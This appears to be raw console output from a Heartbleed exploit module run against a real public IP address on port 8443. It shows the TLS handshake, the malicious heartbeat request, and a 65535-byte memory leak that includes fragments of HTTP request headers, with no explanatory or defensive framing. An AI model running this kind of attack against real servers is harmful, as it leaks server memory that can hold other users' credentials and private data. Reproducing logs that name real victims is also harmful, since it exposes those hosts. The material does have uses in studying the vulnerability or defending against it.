 [*] 1.117.57.210:8443 - Length: 327
[*] 1.117.57.210:8443 - Type: Server Key Exchange (12)
[*] 1.117.57.210:8443 - SSL record #4:
[*] 1.117.57.210:8443 - Type: 22
[*] 1.117.57.210:8443 - Version: 0×0301
[*] 1.117.57.210:8443 - Length: 4
[*] 1.117.57.210:8443 - Handshake #1:
[*] 1.117.57.210:8443 - Length: 0
[*] 1.117.57.210:8443 - Type: Server Hello Done (14)
[*] 1.117.57.210:8443 - Sending Heartbeat...
[*] 1.117.57.210:8443 - Heartbeat response, 65535 bytes
[+] 1.117.57.210:8443 - Heartbeat response with leak, 65535 bytes
[*] 1.117.57.210:8443 - Printable info leaked:
......b.G.....*........+2T.#......_.Rf..f.....".!.9.8.........5........................
.....3.2.....E.D...../...A....................................... .f......&t.!.b.hR...&
n..s.......I..a.eglsGg..v....U)...E..V..V...E...F^.#.ba........hQW.6c.}.L..1]..:.O.&E
Kxw...."..VC..z....h._.....l.....~N.y.....OxE.C...rW....7...........h2.http/1.1........
............................3.+.)..........M..H.d...n.\..j.s....V.7...K:..-.....+...zz
...........Di.....h2........0..................................................117.57.21
0:8443/..Accept-Encoding: gzip, deflate, br..Accept-Language: zh-CN,zh;q=0.9....(.|....
p..+.....ocument..Accept-Encoding: gzip, deflate, br..Accept-Language: zh-CN,zh;q=0.9..
....5...H?.L...Q.......................................................................
............................................................... repeated 15410 times ....
.......................................................................................
..........................................@............................................
.. repeated 16122 times ................................................................